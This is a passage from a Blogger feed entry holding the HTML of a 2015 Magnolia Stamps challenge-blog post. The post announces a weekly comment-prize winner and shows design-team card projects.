sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eand the newest edition for pre-order in the store\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/magnoliastamps.us\/stamping-bella-new\" target=\"_blank\"\u003EStamping Bella\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkCAPZ8ZaRTs3qta3PnNeaWZyN7XHT65GH41qUL-SuMUoIMq6LQFmKS2oD_afU56r7-UwJR3Uk1ijOqsTFmOJI2pvEDX0q4TfdOEc5D3O90XAGUO8JrwtvMK9N-IU1CFQ4XKo0nWcRx_A\/s1600\/savannah-750x750+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkCAPZ8ZaRTs3qta3PnNeaWZyN7XHT65GH41qUL-SuMUoIMq6LQFmKS2oD_afU56r7-UwJR3Uk1ijOqsTFmOJI2pvEDX0q4TfdOEc5D3O90XAGUO8JrwtvMK9N-IU1CFQ4XKo0nWcRx_A\/s320\/savannah-750x750+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnjoy the newest DT projects below…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E…and don't forget to\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eleave a comment here and the DT\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eblogs for a chance to win the\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWeekly Comment Prize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur comment winner for this week is…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/kneedeepinpaper.blogspot.com\/\" target=\"_blank\"\u003ERachel Parys of Knee Deep in Paper\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EShe commented on Suzi’s blog post last week.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECongratulations!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou've\nwon a\u0026nbsp;surprise\u0026nbsp;gift from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003EPlease\nemail Diana at\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"mailto:ladydian@shaw.ca\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003Eladydian@shaw.ca\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDT Inspiration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-ord1-1.xx.fbcdn.net\/hphotos-xta1\/v\/t1.0-9\/12109322_1104540406230784_2163895939174544647_n.jpg?oh=785dd53efe203347de3d844544b7fc27\u0026amp;oe=568FDA41\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"381\" src=\"https:\/\/scontent-ord1-1.xx.fbcdn.net\/hphotos-xta1\/v\/t1.0-9\/12109322_1104540406230784_2163895939174544647_n.jpg?oh=785dd53efe203347de3d844544b7fc27\u0026amp;oe=568FDA41\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif; font-size: large;\"\u003E\u003Ca href=\"http:\/\/creativecathy.blogspot.com\/\" target=\"_blank\"\u003EBy Cathy Lee\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-ord1-1.xx.fbcdn.net\/hphotos-xap1\/v\/t1.0-9\/12140558_771554229638893_659551946349617647_n.jpg?oh=eab81fcfff8fcf89fc03bb257676f4ec\u0026amp;oe=568FE4E5\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-ord1-1.xx.fbcdn.net\/hphotos-xap1\/v\/t1.0-9\/12140558_771554229638893_659551946349617647_n.jpg?oh=eab81fcfff8fcf89fc03bb257676f4ec\u0026amp;oe=568FE4E5\" width=\"308\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/ascrappersmusings.blogspot.com\/\" target=\"_blank\"\u003EBy Chris Christensen\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/1209638849849332584\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/10\/wednesday-post-94.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/1209638849849332584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/1209638849849332584"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/10\/wednesday-post-94.html","title":"\"W\"ednesday Post #94"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkCAPZ8ZaRTs3qta3PnNeaWZyN7XHT65GH41qUL-SuMUoIMq6LQFmKS2oD_afU56r7-UwJR3Uk1ijOqsTFmOJI2pvEDX0q4TfdOEc5D3O90XAGUO8JrwtvMK9N-IU1CFQ4XKo0nWcRx_A\/s72-c\/savannah-750x750+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});